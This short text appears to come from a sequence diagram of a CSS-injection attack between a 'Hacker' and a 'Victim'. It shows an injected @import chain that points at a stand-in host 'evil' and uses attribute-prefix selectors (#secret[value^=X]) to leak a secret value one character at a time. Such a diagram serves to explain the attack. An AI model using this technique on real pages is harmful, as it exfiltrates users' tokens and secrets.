 Hacker
Victim
Inject payload
@import url(http://evil/style.css)
request style.css
Respond with two @import
@import url(http://evil/gen.css?c=0)
@import url(http://evil/next.css?i=0)
evaluate gen.css?c=0
request gen.css?c=0
response #secret[value^=X]{background: ...}
respond after first character was received
request next.css?=0
@import url(http://evil/gen.css?c=1)
@import url(http://evil/next.css?i=1)
Hacker
Victim